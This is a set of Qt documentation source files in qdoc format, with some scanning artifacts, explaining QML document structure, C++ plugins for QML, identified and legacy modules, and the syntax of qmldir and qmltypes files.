\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in \*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

 $/$ <sup>\*</sup>!

\page qtqml-documents-structure.html

\title Structure of a QML Document

\brief Description of the structure of QML documents

A QML document is a self contained piece of QML source code that consists of two parts:

\list

\li Its \e import statements

\li A single root object declaration

\endlist

By convention, a single empty line separates the imports from the object hierarchy definition.

QML documents are always encoded in UTF-8 format.

\section1 Imports

A document must import the necessary modules or type namespaces to enable the engine to load the QML object types referenced within the document. By default, a document can access any QML object types that have been defined through \c .qml files in the same directory; if a document needs to refer to any other object types, it must import the type namespace into which those types have been registered.

QML does \e not have a preprocessor that modifies the document prior to presentation to the \l{QQmlEngine}{QML engine}, unlike C or C++. The \c import statements do not copy and prepend the code in the document, but instead instruct the QML engine on how to resolve type references found in the document. Any type reference present in a QML document - such as \c

Rectangle and \c ListView - including those made within a \l {JavaScript Expressions in QML Documents}{JavaScript block} or \l {Property Binding}{property bindings}, are \e resolved based exclusively on the import statements. At least one \c import statement must be present such as \c{import QtQuick 2.0}.

Please see the \l{qtqml-syntax-imports.html}{QML Syntax - Import Statements} documentation for in-depth information about QML imports.

\section1 The Root Object Declaration

A QML document describes a hierarchy of objects which can be instantiated. Each object definition has a certain structure; it has a type, it can have an id and an object name, it can have properties, it can have methods, it can have signals and it can have signal handlers.

A QML file must only contain \b {a single root object definition}. The following is invalid and will generate an error:

\code

// MyQmlFile.qml

import QtQuick 2.0

Rectangle { width: 200; height: 200; color: "red" }

Rectangle { width: 200; height: 200; color: "blue" } // invalid!

\endcode

This is because a .qml file automatically defines a QML type, which encapsulates a \e single QML object definition. This is discussed further in \I{qtqmI-documents-definetypes.html}{Documents as QML object type definitions}.

 $^*/$ 

topic.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of \*\* this file. Please review the following information to ensure \*\* the GNU Free Documentation License version 1.3 requirements \*\* will be met: http://www.gnu.org/copyleft/fdl.html. \*\* \$QT\_END\_LICENSE\$ \*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/ /\*! \page qtqml-documents-topic.html

\title QML Documents

\brief Description of QML documents

A QML document is a string which conforms to QML document syntax. A document defines a QML object type. A document is generally loaded from a \c ".qml" file stored either locally or remotely, but can be constructed manually in code. An instance of the object type defined by a document may be created using a \I Component in QML code, or a \I QQmlComponent in C++. Alternatively, if the object type is explicitly exposed to the QML type system with a particular type name, the type may be used directly in object declarations in other documents.

The ability to define re-usable QML object types in documents is an important enabler to allow clients to write modular, highly readable and maintainable code.

Since Qt 5.4, a document can also have the file extension \c ".ui.qml". The QML engine handles these files like standard .qml files and ignores the \c .ui part of the extension. Qt Creator handles those files as \l{Qt Creator: Qt Quick UI Forms}{UI forms} for the Qt Quick Designer. The files can contain only a subset of the QML language that is defined by Qt Creator.

#### \section1 Structure of a QML Document

A QML document consists of two sections: the imports section, and the object declaration section. The imports section in a document contains import statements that define which QML object types and JavaScript resources the document is able to use. The object declaration section defines the object tree to be created when instantiating the object type defined by the document.

An example of a simple document is as follows:

\qml

import QtQuick 2.0

Rectangle {

width: 300

height: 200

color: "blue"

}

\endqml

See the \I {qtqml-documents-structure.html}{Structure of a QML Document} for more information on the topic.

\section2 Syntax of the QML Language

The object declaration section of the document must specify a valid object hierarchy with appropriate \l {qtqml-syntax-basics.html}{QML syntax}. An object declaration may include the specification of custom \l{qtqml-syntax-objectattributes.html}{object attributes}. Object method attributes may be specified as JavaScript functions, and object property attributes may be assigned \l{qtqml-syntax-propertybinding.html} {property binding expressions}.

Please see the documentation about the \l{qtqml-syntax-basics.html} {syntax of QML} for more information about valid syntax, and see the documentation about \l{qtqml-javascript-topic.html} {integrating QML and JavaScript} for in-depth information on that topic.

\section1 Defining Object Types through QML Documents

As described briefly in the previous section, a document implicitly defines a QML object type. One of the core principles of QML is the ability to define and then re-use object types. This improves the maintainability of QML code, increases the readability of object hierarchy declarations, and promotes

separation between UI definition and logic implementation.

In the following example, the client developer defines a  $\c$  Button type with a document in a file:

\snippet ../quick/doc/snippets/qml/qml-extending-types/components/Button.qml 0

The \c Button type can then be used in an application:

## \table

\row

\li \snippet ../quick/doc/snippets/qml/qml-extending-types/components/application.qml 0 \li \image button-types.png \endtable

Please see the documentation about \l{qtqml-documents-definetypes.html} {defining object types in documents} for in-depth information on the topic.

\section1 Resource Loading and Network Transparency

It is important to note that QML is network-transparent. Applications can import documents from remote paths just as simply as documents from local paths. In fact, any \c url property may be assigned a remote or local URL, and the QML engine will handle any network communication involved.

Please see the \I{qtqmI-documents-networktransparency.html} {Network Transparency} documentation for more information about network transparency in imports.

\section1 Scope and Naming Resolution

Expressions in documents usually involve objects or properties of objects, and since multiple objects may be defined and since different objects may have properties with the same name, some predefined symbol resolution semantics must be defined by QML. Please see the page on \I{qtqmI-documents-scope.html} {scope and symbol resolution} for in-depth information about the topic.

 $^*/$ 

cppplugins.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

# $/$ <sup>\*</sup>!

\page qtqml-modules-cppplugins.html

\title Creating C++ Plugins for QML

\brief Description of how to write C++ plugins for QML

\section1 Creating a Plugin

The \I{QQmIEngine}{QML engine} load C++ plugins for QML.

 Such plugins are usually provided in a QML extension module, and can provide types for use by clients in QML documents which import the module. A module requires at least one type registered in order to be considered valid.

 QQmlExtensionPlugin is a plugin interface that makes it possible to create QML extensions that can be loaded dynamically into QML applications. These extensions allow custom QML types to be made available to the QML engine.

To write a QML extension plugin:

\list 1

\li Subclass QQmlExtensionPlugin

\list

\li Use the Q\_PLUGIN\_METADATA() macro to register the plugin with

the Qt meta object system

\li Override the \l{QQmlExtensionPlugin::}{registerTypes()} method

and call qmlRegisterType() to register the types to be exported

by the plugin

\endlist

- \li Write a project file for the plugin
- \li Create a \l{Module Definition qmldir Files}{qmldir file} to

describe the plugin

\endlist

 QML extension plugins are for either application-specific or library-like plugins. Library plugins should limit themselves to registering types, as any manipulation of the engine's root context may cause conflicts or other issues in the library user's code.

\section1 Plugin Example

Suppose there is a new \c TimeModel  $C++$  class that should be made available as a new QML type. It provides the current time through \c hour and \c minute properties.

 \snippet qmlextensionplugins/plugin.cpp 0 \dots

 To make this type available, we create a plugin class named \c QExampleQmlPlugin which is a subclass of \l QQmlExtensionPlugin. It overrides the \l{QQmlExtensionPlugin::}{registerTypes()} method in order to register the \c TimeModel type using qmlRegisterType(). It also uses the Q\_PLUGIN\_METADATA() macro in the class definition to register the plugin with the Qt meta object system using a unique identifier for the plugin.

\snippet qmlextensionplugins/plugin.cpp plugin

The \c TimeModel class receives a \c{1.0} version of this plugin library, as a QML type called \c Time. The Q\_ASSERT() macro can ensure the type namespace is  imported correctly by any QML components that use this plugin. The \l{Defining QML Types from C++} article has more information about registering C++ types into the runtime.

 For this example, the TimeExample source directory is in \c{imports/TimeExample}. The plugin's type namespace will mirror this structure, so the types are registered into the namespace "TimeExample".

Additionally, the project file, in a  $\csc$  .pro file, defines the project as a plugin library, specifies it should be built into the \c imports/TimeExample directory, and registers the plugin target name and various other details:

 \code TEMPLATE = lib CONFIG += qt plugin  $QT += qml$ 

 DESTDIR = imports/TimeExample TARGET = qmlqtimeexampleplugin SOURCES += qexampleqmlplugin.cpp \endcode

Finally, a \l{Module Definition qmldir Files}{qmldir file} is required

in the \c imports/TimeExample directory to describe the plugin and the types that it

exports. The plugin includes a  $\c$  Clock.qml file along with the  $\c$  qmlqtimeexampleplugin that is built by the project (as shown above in the  $\c$  .pro file) so both of these need to be specified in the \c qmldir file:

\quotefile qmlextensionplugins/imports/TimeExample/qmldir

Once the project is built and installed, the new  $\c$  Time component is accessible by any QML component that imports the \c TimeExample module

\snippet qmlextensionplugins/plugins.qml 0

The full source code is available in the \l {qmlextensionplugins}{plugins example}.

#### \section1 Reference

\list

\li \l {Writing QML Extensions with C++} - contains a chapter

on creating QML plugins.

\li \l{Defining QML Types from C++} - information about registering C++ types into

the runtime.

\li \l{How to Create Qt Plugins} - information about Qt plugins

\endlist

 $^*/$ 

identifiedmodules.gdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements
\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtqml-modules-identifiedmodules.html \title Identified Modules \brief Creating and importing identified modules

Identified modules are modules that are installed and identifiable to the QML engine by a URI in the form of a dotted identifier string, which should be specified by the module in its \c qmldir file. This enables such modules to be imported with a unique identifier that remains the same no matter where the module is located on the local file system.

When importing an identified module, an unquoted identifier is used, with a mandatory version number:

\snippet qml/imports/installed-module.qml imports

Identified modules must be installed into the \l{qtqml-syntax-imports.html#qml-import-path}{import path} in order to be found by the QML engine.

\section1 Locally Installed Identified Modules

A directory of QML and/or C++ files can be shared as an identified module if it contains a \l{qtqml-modules-qmldir.html}{qmldir file} with the module metadata and is installed into the QML import path. Any QML file on the local file system can import this directory as a module by using an \l{qtqml-syntax-imports.html}{import} statement that refers to the module's URI, enabling the file to use the \l{qtqml-typesystem-objecttypes.html} {QML object types} and \l{qtqml-javascript-resources.html} {JavaScript resources} defined by the module.

The module's \c qmldir file must reside in a directory structure within the \l{qtqml-syntax-imports.html#qml-import-path}{import path} that reflects the URI dotted identifier string, where each dot (".") in the identifier reflects a sub-level in the directory tree. For example, the \c qmldir file of the module \c com.mycompany.mymodule must be located in the sub-path \c com/mycompany/mymodule/qmldir somewhere in the \l{qtqml-syntax-imports.html#qml-import-path}{import path}.

It is possible to store different versions of a module in subdirectories of its own. For example, a version 2.1 of a module could be located under \c com/mycompany/mymodule.2/qmldir or \c com/mycompany/mymodule.2.1/qmldir. The engine will automatically load the module which matches best.

Alternatively, versioning for different types can be defined within a qmldir file itself, however this can make updating such a module more difficult (as a \c qmldir file merge must take place as part of the update procedure).

#### \section2 An Example

Consider the following QML project directory structure. Under the top level directory \c myapp, there are a set of common UI components in a sub-directory named \c mycomponents, and the main application code in a sub-directory named \c main, like this:

\code

myapp

|- mycomponents

|- CheckBox.qml

|- DialogBox.qml

|- Slider.qml

|- main

|- application.qml

#### \endcode

To make the \c mycomponents directory available as an identified module, the directory must include a \l{qtqml-modules-qmldir.html}{qmldir file} that defines the module identifier, and describes the object types made available by the module. For example, to make the \c CheckBox, \c DialogBox and \c Slider types available for version 1.0 of the module, the \c qmldir file would contain

the following:

\code module myapp.mycomponents CheckBox 1.0 CheckBox.qml DialogBox 1.0 DialogBox.qml Slider 1.0 Slider.qml \endcode

Additionally, the location of the \c qmldir file in the

\l{qtqml-syntax-imports.html#qml-import-path}{import path} must match the module's dotted identifier string. So, say the top level \c myapp directory is located in \c C:\qml\projects, and say the module should be identified as "myapp.mycomponents". In this case:

\list

\li The path \c C:\qml\projects should be added to the

\l{qtqml-syntax-imports.html#qml-import-path}{import path}

\li The qmldir file should be located under \c C:\qml\projects\myapp\mycomponents\qmldir \endlist

Once this is done, a QML file located anywhere on the local filesystem can import the module by referring to its URI and the appropriate version:

\qml

import myapp.mycomponents 1.0

DialogBox { CheckBox {  $// ...$  } Slider {  $// ...$  } }

\endqml

\section1 Remotely Installed Identified Modules

Identified modules are also accessible as a network resource. In the previous

example, if the \c C:\qml\projects directory was hosted as

\c http://www.some-server.com/qml/projects and this URL was added to the QML import path, the module could be imported in exactly the same way.

Note that when a file imports a module over a network, it can only access QML and JavaScript resources provided by the module; it cannot access any types defined by C++ plugins in the module.

\section1 Semantics of Identified Modules

An identified module is provided with the following guarantees by the QML engine:

\list

\li other modules are unable to modify or override types in the module's

namespace

\li other modules are unable to register new types into the module's

namespace

\li usage of type names by clients will resolve deterministically to a given

type definition depending on the versioning specified and the import order

\endlist

This ensures that clients which use the module can be certain that the object types defined in the module will behave as the module author documented.

An identified module has several restrictions upon it:

### \list

\li an identified module must be installed into the

\l{qtqml-syntax-imports.html#qml-import-path}{QML import path}

\li the module identifier specified in the \l{qtqml-modules-qmldir.html}

{module identifier directive} must match the install path of the module

(relative to the QML import path, where directory separators are replaced

with period characters)

\li the module must register its types into the module identifier type namespace

\li the module may not register types into any other module's namespace

\li clients must specify a version when importing the module

\endlist

For example, if an identified module is installed into

\c{\$QML2\_IMPORT\_PATH/ExampleModule}, the module identifier directive must be:

\code

module ExampleModule

\endcode

If the strict module is installed into

\c{\$QML2\_IMPORT\_PATH/com/example/CustomUi}, the module identifier directive

must be:

\code

module com.example.CustomUi

\endcode

Clients will then be able to import the above module with the following import

statement (assuming that the module registers types into version 1.0 of its

namespace):

\qml

import com.example.CustomUi 1.0

\endqml

\*/

legacymodules.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\*\*

\page qtqml-modules-legacymodules.html \title Legacy Modules \brief Description of legacy QML modules

Legacy modules are modules whose specification \c qmldir file does not contain a module identifier directive. A legacy module may be either installed into the QML import path (as an installed legacy module) or imported by clients with a relative import (as a located legacy module). Clients are advised to avoid using legacy modules if possible. Module developers should ensure they create identified modules and not legacy modules.

\section1 Installed Legacy Modules

An installed, non-identified module is automatically given an identifier by the QML engine. This implicitly defined identifier is equal to the install path of the module (relative to the QML import path) where directory-separator characters are replaced with period characters.

A non-identified module which is installed into the QML import path has the following semantics:

\list

\li it may be imported by clients via the implicit module identifier

\li clients must specify a version when importing the module

\li conflicting type names are resolved arbitrarily by the QML engine, and the way in which conflicts are resolved is not guaranteed to stay the same between different versions of QML

\li other legacy modules may modify or override type definitions provided by

the installed legacy module

\endlist

\section1 Located Legacy Modules

A non-identified module which is imported via a relative directory path

import statement is loaded by the engine as a located legacy module. The

following semantics apply to located legacy modules:

\list

\li it may be imported by clients via a relative import path

\li it is not mandatory for clients to specify a version when importing the module

\li if no import version is supplied by the client in the import statement, no guarantees are given by the QML engine about which version of the definition of a given type name will be imported

\li conflicting type names are resolved arbitrarily by the QML engine, and the way in which conflicts are resolved is not guaranteed to stay the same between different versions of QML

\li other legacy modules may modify or override type definitions provided by

the located legacy module

\endlist

A located legacy module may reside on the local file system or on the network and can be referred to by a URL that specifies the file system path or network URL.

## $*$

qmldir.qdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

 $/$ <sup>\*</sup>!

\page qtqml-modules-qmldir.html \title Module Definition gmldir Files \brief Defines a QML module

There are two distinct types of \c qmldir files:

\list

\li QML document directory listing files

\li QML module definition files

\endlist

This documentation covers only the second form of \c qmldir file. For more

information about the first form of  $\c$  qmldir file, please see the

documentation about

\l{qtqml-syntax-directoryimports.html#directory-listing-qmldir-files}

{directory listing qmldir files}.

\section1 Contents of a Module Definition qmldir File

A \c qmldir file which defines a module is a plain-text file which consists

of the following commands:

## \table

\header

\li Command

\li Syntax

\li Usage

\row

\li Module Identifier Directive

\li

\code

module <ModuleIdentifier>

\endcode

\li Declares the module identifier of the module.

The <ModuleIdentifier> is the (dotted URI notation) identifier

for the module, which must match the module's install path.

 The \l{Identified Modules#Semantics of Identified Modules} {module identifier directive} must be the first line of the file. Exactly one module identifier directive may exist in the \c qmldir file.

Example:

\code

module ExampleModule

\endcode

\row

\li Object Type Declaration

\li

\code

<TypeName> <InitialVersion> <File>

\endcode

\li Declares a \l{qtqml-typesystem-objecttypes.html}{QML object type}

to be made available by the module.

\list

\li \c <TypeName> is the type being made available

\li \c <InitialVersion> is the module version for which the type is to be made available

\li \c <File> is the (relative) file name of the QML file that defines the type

\endlist

Zero or more object type declarations may exist in the \c qmldir

file, however each object type must have a unique type name within

any particular version of the module.

Example:

\code

MyCustomType 1.0 MyCustomType.qml

\endcode

\row

\li Internal Object Type Declaration

\li

\code

internal <TypeName> <File>

\endcode

\li Declares an object type that is in the module but should not be

made available to users of the module.

Zero or more internal object type declarations may exist in the

\c qmldir file.

Example:

\code

internal MyPrivateType MyPrivateType.qml

\endcode

 This is necessary if the module may be imported remotely (see \l{Identified Modules#Remotely Installed Identified Modules} {Remotely Installed Identified Modules}) because if an exported type depends on an non-exported type within the module, the engine must also load the non-exported type.

\row

\li JavaScript Resource Declaration

\li

\code

<ResourceIdentifier> <InitialVersion> <File>

\endcode

\li Declares a JavaScript file to be made available by the module.

The resource will be made available via the specified identifier

with the specified version number.

 Zero or more JavaScript resource declarations may exist in the \c qmldir file, however each JavaScript resource must have a unique identifier within any particular version of the module.

Example:

\code

MyScript 1.0 MyScript.js

\endcode

See the documentation about \l{qtqml-javascript-resources.html}

{defining JavaScript resources} and

\l{qtqml-javascript-imports.html}

{Importing JavaScript Resources In QML} for more information.

### \row

\li C++ Plugin Declaration

\li

\code

## plugin <Name> [<Path>]

\endcode

\li Declares a plugin to be made available by the module.

## \list

\li \c <Name> is the plugin library name. This is usually not the

same as the file name of the plugin binary, which is platform

dependent; e.g. the library \c MyAppTypes would produce

\c libMyAppTypes.so on Linux and \c MyAppTypes.dll on Windows.

\li \c <Path> (optional) specifies either:

\list

\li an absolute path to the directory containing the plugin

file, or

\li a relative path from the directory containing the \c qmldir

file to the directory containing the plugin file.

\endlist

 By default the engine searches for the plugin library in the directory that contains the \c qmldir file. (The plugin search path can be queried with QQmlEngine::pluginPathList() and modified using QQmlEngine::addPluginPath().)

\endlist

Zero or more C++ plugin declarations may exist in the \c qmldir file, however since plugin loading is a relatively expensive operation, clients are advised to specify at most a single plugin.

Example:

\code

plugin MyPluginLibrary

\endcode

\row

\li C++ Plugin Class

\li

\code

classname <C++ plugin class>

\endcode

\li Provides the class name of the C++ plugin used by the module.

This information is required for all the QML modules that depend

on a C++ plugin for additional functionality. Qt Quick applications

 built with static linking cannot resolve the module imports without this information.

# \row

\li Type Information Description File Declaration

\li

\code

### typeinfo <File>

\endcode

\li Declares a \l{Writing a qmltypes file}{type description file} for

the module that can be read by QML tools such as Qt Creator to

access information about the types defined by the module's plugins.

\c <File> is the (relative) file name of a \c .qmltypes file.

Example:

\code

typeinfo mymodule.qmltypes

\endcode

 Without such a file, QML tools may be unable to offer features such as code completion for the types defined in your plugins.

## \row

\li Dependency Declaration

\li

### \code

depends <ModuleIdentifier> <InitialVersion>

\endcode

\li Declares that this module depends on another.

Example:

\code

### depends MyOtherModule 1.0

\endcode

 This declaration is necessary only in cases when the dependency is hidden: for example, when the C++ code for one module is used to load QML (perhaps conditionally) which then depends on other modules. In such cases, the \c depends declaration is necessary to include the other modules in application packages.

\row

\li Comment

\li

\code

## # <Comment>

\endcode

\li Declares a comment. These are ignored by the engine.

Example:

#### \code

# this is a comment

\endcode

\row

\li designersupported

\li

\code

designersupported

\endcode

\li Set this property if the plugin is supported by Qt Quick Designer.

By default, the plugin will not be supported.

 A plugin that is supported by Qt Quick Designer has to be properly tested. This means that the plugin does not crash when running inside the qml2puppet that is used by Qt Quick Designer to execute QML. Generally the plugin should work well in the Qt Quick Designer and not cause any show stoppers, like taking huge amounts of memory, slowing down the qml2puppet heavily or anything else that renders the plugin effectively unusable in the Qt Quick Designer.

 The items of an unsupported plugin are not painted in the Qt Quick Designer, but they are still available as empty boxes and the properties can be edited.

#### \endtable

Each command in a \c qmldir file must be on a separate line.

\section1 Versioning Semantics

Types which are exported for a particular version are still made available if a later version is imported. If a module provides a \c MyButton type in version 1.0 and a \c MyWindow type in version 1.1, clients which import version 1.1 of the module will be able to use the \c MyButton type and the \c MyWindow type. However, the reverse is not true: a type exported for a particular version cannot be used if an earlier version is imported. If the client had imported version 1.0 of the module, they can use the \c MyButton type but \b not the \c MyWindow type.

A version cannot be imported if no types have been explicitly exported for that version. If a module provides a \c MyButton type in version 1.0 and a \c MyWindow type in version 1.1, you cannot import version 1.2 or version 2.0 of that module.

A type can be defined by different files in different versions. In this case, the most closely matching version will be used when imported by clients. For example, if a module had specified the following types via its \c qmldir file:

#### \code

module ExampleModule MyButton 1.0 MyButton.qml MyButton 1.1 MyButton11.qml MyButton 1.3 MyButton13.qml MyButton 2.0 MyButton20.qml MyRectangle 1.2 MyRectangle12.qml \endcode

a client who imports version 1.2 of ExampleModule will get the \c MyButton type definition provided by \c MyButton11.qml as it is the most closely matching (i.e., latest while not being greater than the import) version of the type, and the \c MyRectangle type definition provided by \c MyRectangle12.qml.

The versioning system ensures that a given QML file will work regardless of the version of installed software, since a versioned import \e only imports types for that version, leaving other identifiers available, even if the actual installed version might otherwise provide those identifiers.

\section1 Example of a qmldir File

One example of a \c qmldir file follows:

\code

module ExampleModule

CustomButton 1.0 CustomButton.qml CustomButton 2.0 CustomButton20.qml CustomButton 2.1 CustomButton21.qml plugin examplemodule MathFunctions 2.0 mathfuncs.js \endcode

The above \c qmldir file defines a module called "ExampleModule". It defines the \c CustomButton QML object type in versions 1.1, 2.0 and 2.1 of the module, with different implementations in each version. It specifies a plugin which must be loaded by the engine when the module is imported by clients, and that plugin may register various C++-defined types with the QML type system. On Unix-like systems the QML engine will attempt to load \c libexamplemodule.so as a QQmlExtensionPlugin, and on Windows it will attempt to load \c examplemodule.dll as a QQmlExtensionPlugin. Finally, the \c qmldir file specifies a \l{qtqml-javascript-resources.html}{JavaScript resource} which is only available if version 2.0 or greater of the module is imported, accessible via the \c MathFunctions identifier.

If the module is \l{qtqml-modules-identifiedmodules.html}{installed} into the QML import path, clients could import and use the module in the following manner:

\qml import QtQuick 2.0 import ExampleModule 2.1

Rectangle {

width: 400

height: 400

color: "lightsteelblue"

CustomButton {

color: "gray"

text: "Click Me!"

onClicked: MathFunctions.generateRandom() > 10 ? color = "red" : color = "gray";

}

### }

\endqml

The \c CustomButton type used above would come from the definition specified in the \c CustomButton21.qml file, and the JavaScript resource identified by the \c MathFunctions identifier would be defined in the \c mathfuncs.js file.

\section1 Writing a qmltypes File

QML modules may refer to one or more type information files in their \c qmldir file. These usually have the \c .qmltypes extension and are read by external tools to gain information about

types defined in plugins.

As such qmltypes files have no effect on the functionality of a QML module. Their only use is to allow tools such as Qt Creator to provide code completion, error checking and other functionality to users of your module.

Any module that uses plugins should also ship a type description file.

The best way to create a qmltypes file for your module is to generate it using the \c qmlplugindump tool that is provided with Qt.

Example:

If your module is in \c /tmp/imports/My/Module, you could run

\code

qmlplugindump My.Module 1.0 /tmp/imports > /tmp/imports/My/Module/mymodule.qmltypes

\endcode

to generate type information for your module. Afterwards, add the line

\code

typeinfo mymodule.qmltypes

\endcode

to \c /tmp/imports/My/Module/qmldir to register it.

While the qmldump tool covers most cases, it does not work if:

\list

\li The plugin uses a \c{QQmlCustomParser}. The component that uses

the custom parser will not get its members documented.

\li The plugin can not be loaded. In particular if you cross-compiled the plugin for a different architecture, qmldump will not be able to load it.

\endlist

In case you have to create a qmltypes file manually or need to adjust

an existing one, this is the file format:

\qml

import QtQuick.tooling 1.1

// There always is a single Module object that contains all

// Component objects.

Module {

// A Component object directly corresponds to a type exported

// in a plugin with a call to qmlRegisterType.

Component {

// The name is a unique identifier used to refer to this type.

// It is recommended you simply use the C++ type name.

name: "QQuickAbstractAnimation"

 // The name of the prototype Component. prototype: "QObject"

 // The name of the default property. defaultProperty: "animations"

 // The name of the type containing attached properties // and methods. attachedType: "QQuickAnimationAttached"

// The list of exports determines how a type can be imported.

// Each string has the format "URI/Name version" and matches the

// arguments to qmlRegisterType. Usually types are only exported

// once, if at all.

// If the "URI/" part of the string is missing that means the

// type should be put into the package defined by the URI the

// module was imported with.

// For example if this module was imported with 'import Foo 4.8'

// the Animation object would be found in the package Foo and

// QtQuick.

exports: [

"Animation 4.7",

"QtQuick/Animation 1.0"

```
 ]
```
// The meta object revisions for the exports specified in 'exports'.

// Describes with revisioned properties will be visible in an export.

 // The list must have exactly the same length as the 'exports' list. // For example the 'animations' propery described below will only be // available through the QtQuick/Animation 1.0 export. exportMetaObjectRevisions: [0, 1]

## Property {

name: "animations";

type: "QQuickAbstractAnimation"

// defaults to false, whether this property is read only

isReadonly: true

// defaults to false, whether the type of this property was a pointer in C++

isPointer: true

// defaults to false: whether the type actually is a QQmlListProperty<type>

isList: true

// defaults to 0: the meta object revision that introduced this property

revision: 1

}

```
 Property { name: "loops"; type: "int" }
```
Property { name: "name"; type: "string" }

Property { name: "loopsEnum"; type: "Loops" }

Enum {

name: "Loops"

values: {

"Infinite": -2,

```
